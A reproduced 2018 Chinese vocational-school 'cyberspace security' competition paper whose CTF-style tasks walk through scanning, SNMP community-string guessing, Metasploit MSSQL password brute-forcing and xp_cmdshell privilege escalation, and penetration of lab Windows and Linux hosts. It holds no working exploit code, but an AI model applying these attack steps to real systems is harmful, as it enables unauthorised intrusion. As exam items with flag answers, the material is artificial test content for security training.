- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

2018年全国职业院校技能大赛中职组“网络空间安全”正式赛卷一、竞赛阶段二、拓扑图PC机环境:物理机:Windows7;虚拟机1:Ubuntu Linux 32bit(用户名:root;密码:toor),安装工具集:Backtrack5,安装开发环境:Python3;虚拟机2:Kali(用户名:root;密码:toor);虚拟机3:WindowsXP(用户名:administrator;密码:123456)。

三、竞赛任务书(一)第一阶段任务书(700分)任务1. MSSQL数据库渗透测试(100分)任务环境说明:✓服务器场景:server2003(用户名:administrator;密码:空)✓服务器场景操作系统:Windows server20031.在本地PC渗透测试平台BT5中使用zenmap工具扫描服务器场景server2003所在网段(例如:172.16.101.0/24)范围内存活的主机IP地址和指定开放的1433、3306、80端口。

并将该操作使用的命令中必须要使用的字符串作为FLAG提交;(10分)2.通过本地PC中渗透测试平台BT5对服务器场景server2003进行系统服务及版本扫描渗透测试,并将该操作显示结果中数据库服务对应的服务端口信息作为FLAG提交;(10分)3.在本地PC渗透测试平台BT5中使用MSF中模块对其爆破,使用search命令,并将扫描弱口令模块的名称作为FLAG提交;(10分)4.在上一题的基础上使用命令调用该模块,并查看需要配置的信息(使用show options命令),将回显中需要配置的目标地址,密码使用的猜解字典,线程,账户配置参数的字段作为FLAG提交(之间以英文逗号分隔,例hello,test,..,..);(10分)5.在msf模块中配置目标靶机IP地址,将配置命令中的前两个单词作为FLAG提交;(10分)6.在msf模块中指定密码字典,字典路径为/root/2.txt爆破获取密码并将得到的密码作为FLAG提交;(14分)7.在msf模块中切换新的渗透模块,对服务器场景server2003进行数据库服务扩展存储过程进行利用,将调用该模块的命令作为FLAG提交;(14分)8.在上一题的基础上,使用第6题获取到的密码并进行提权,同时使用show options命令查看需要的配置,并配置CMD参数来查看系统用户,将配置的命令作为FLAG提交;(14分)9.在利用msf模块获取系统权限并查看目标系统的异常(黑客)用户,并将该用户作为FLAG提交。

(8分)任务2. 主机发现与信息收集(100分)任务环境说明:✓服务器场景:server2003(用户名:administrator;密码:空)✓服务器场景操作系统:Windows server20031.通过本地PC中渗透测试平台BT5使用fping对服务器场景server2003所在网段(例如:172.16.101.0/24)进行主机发现扫描,并将该操作使用的命令中必须要使用的参数作为FLAG提交;(12分)2.通过本地PC中渗透测试平台BT5使用genlist对服务器场景server2003所在网段进行扫描进行主机存活发现, 并将该操作使用的命令中必须要使用的参数作为FLAG提交;(12分)3.在通过本地PC中渗透测试平台BT5使用nbtscan对服务器场景server2003所在网段进搜索扫描,获取目标的MAC地址等信息,并将该操作使用的命令中必须要使用的参数作为FLAG提交;(12分)4.假设服务器场景server2003设置了防火墙无法进行ping检测,通过PC中渗透测试平台BT5使用arping检测主机连通性扫描(发送请求数据包数量为4个),并将该操作使用的命令中固定不变的字符串作为FLAG提交;(12分)5.通过本地PC中渗透测试平台BT5使用fping对服务器场景server2003所在网段进行存活性扫描,且要把最终扫描的存活主机输出到文件ip.txt中,并将该操作使用的命令中必须要使用的参数作为FLAG提交(各参数之间用英文逗号分割,例a,b);(12分)6.通过本地PC中渗透测试平台BT5使用nbtscan从第5题的ip.txt文件中读取IP扫描主机信息MAC地址等信息,并将该操作使用的命令中固定不变的字符串作为FLAG提交;(12分)7.通过本地PC中渗透测试平台BT5使用xprobe2对服务器场景server2003进行TCP扫描,仅扫描靶机80,3306端口的开放情况(端口之间以英文格式下逗号分隔),并将该操作使用的命令中固定不变的字符串作为FLAG 提交;(12分)8.通过本地PC中渗透测试平台BT5使用xprobe2对服务器场景server2003进行UDP扫描,仅扫描靶机161,162端口的开放情况(端口之间以英文格式下逗号分隔),并将该操作使用的命令中固定不变的字符串作为FLAG 提交。

(16分)任务3. SNMP信息收集与利用(100分)任务环境说明:✓服务器场景:server2003(用户名:administrator;密码:空)✓服务器场景操作系统:Windows server20031.在本地PC渗透测试平台BT5中使用autoscan工具扫描服务器场景server2003所在网段(例如:172.16.101.0/24)范围内存活的主机地址。

判断存活主机是否开放网络管理服务,若开启则以扫描出开启SNMP服务的主机名作为FLAG提交;(11分)2.在本地PC渗透测试平台BT5中使用nmap工具进行UDP扫描服务器场景server2003所在网段范围内存活的主机地址,判断网络管理服务的开放情况,若开启,则以扫描出SNMP开放的端口号作为FLAG(各端口之间用英文分号分割,例21;23),若未开放则提交none作为FLAG;(11分)3.在本地PC渗透测试平台BT5中调用snmpwalk工具测试服务器场景server2003是否开启Windows SNMP服务(共同体为默认字符串为public,通过对目标靶机的.1.3.6.1.2.1.25.1.6分支进行snmpwalk来测试服务的开放情况(SNMP 版本为v2c),并将该操作使用的命令中必须要使用的参数作为FLAG 提交(各参数之间用英文分号分割,例a;b);(11分)4.在本地PC渗透测试平台BT5中使用ADMsnmp工具尝试猜解团体字符串,并将使用的全部命令作为FLAG提交(提交答案时IP以192.168.100.10代替,使用默认字典snmp.passwd);(11分)5.更换使用onesixtyone工具执行命令查看帮助选项,并将输入的命令作为FLAG提交;(11分)6.在本地PC渗透测试平台BT5中使用onesixtyone对靶机SNMP进行团体字符串猜解,并将使用的全部命令作为FLAG提交(提交的命令为忽略IP后必须使用的命令,字典名字为dict.txt);(11分)7.在本地PC渗透测试平台BT5中对猜解结果进行查看,将回显中猜解的团体字符串作为FLAG提交;(11分)8.在本地PC渗透测试平台BT5中选择新的SNMP攻击模块snmpcheck,根据得到的public团体字符串并利用snmpcheck进行对靶机的信息收集,并将该操作使用的命令中必须使用的参数作为FLAG提交;(11分)9.查看获取的系统信息,将系统管理员用户和异常(黑客)用户作为FLAG提交,(各用户之间用英文分号分割,例root;user)。

(12分)任务4. Windows操作系统渗透测试(100分)任务环境说明:✓服务器场景操作系统:Windows(版本不详)1.通过本地PC中渗透测试平台Kali对服务器场景PYsystem4进行操作系统扫描渗透测试,并将该操作显示结果“Running:”之后的字符串作为FLAG 提交;(6分)2.通过本地PC中渗透测试平台Kali对服务器场景PYsystem4进行系统服务及版本扫描渗透测试,并将该操作显示结果中445端口对应的服务版本信息字符串作为FLAG提交;(6分)3.通过本地PC中渗透测试平台Kali对服务器场景PYsystem4进行渗透测试,将该场景网络连接信息中的DNS信息作为FLAG提交;(例如114.114.114.114)(13分)4.通过本地PC中渗透测试平台Kali对服务器场景PYsystem4进行渗透测试,将该场景桌面上111文件夹中唯一一个后缀为.docx文件的文件名称作为FLAG提交;(14分)5.通过本地PC中渗透测试平台Kali对服务器场景PYsystem4进行渗透测试,将该场景桌面上111文件夹中唯一一个后缀为.docx文件的文档内容作为FLAG提交;(16分)6.通过本地PC中渗透测试平台Kali对服务器场景PYsystem4进行渗透测试,将该场景桌面上222文件夹中唯一一个图片中的英文单词作为FLAG提交;(15分)7.通过本地PC中渗透测试平台Kali对服务器场景PYsystem4进行渗透测试,将该场景中的当前最高账户管理员的密码作为FLAG提交;(10分)8.通过本地PC中渗透测试平台Kali对服务器场景PYsystem4进行渗透测试,将该场景中回收站内文件的文档内容作为FLAG提交。

(20分)任务5. Linux操作系统渗透测试(100分)任务环境说明:✓服务器场景操作系统:未知1.通过本地PC中渗透测试平台Kali对服务器场景PYsystem5进行操作系统扫描渗透测试,并将该操作显示结果“OS Details:”之后的字符串作为FLAG提交;(6分)2.通过本地PC中渗透测试平台Kali对服务器场景PYsystem5进行系统服务及版本扫描渗透测试,并将该操作显示结果中MySQL数据库对应的服务版本信息字符串作为FLAG提交;(6分)3.通过本地PC中渗透测试平台Kali对服务器场景PYsystem5进行渗透测试,将该场景/var/www/html目录中唯一一个后缀为.html文件的文件名称作为FLAG提交;(12分)4.通过本地PC中渗透测试平台Kali对服务器场景PYsystem5进行渗透测试,将该场景/var/www/html目录中唯一一个后缀为.html文件的文件内容作为FLAG提交;(16分)5.通过本地PC中渗透测试平台Kali对服务器场景PYsystem5进行渗透测试,将该场景/root目录中唯一一个后缀为.bmp文件的文件名称作为FLAG提交;(27分)6.通过本地PC中渗透测试平台Kali对服务器场景PYsystem5进行渗透测试,将该场景/root目录中唯一一个后缀为.bmp的图片文件中的英文单词作为FLAG提交。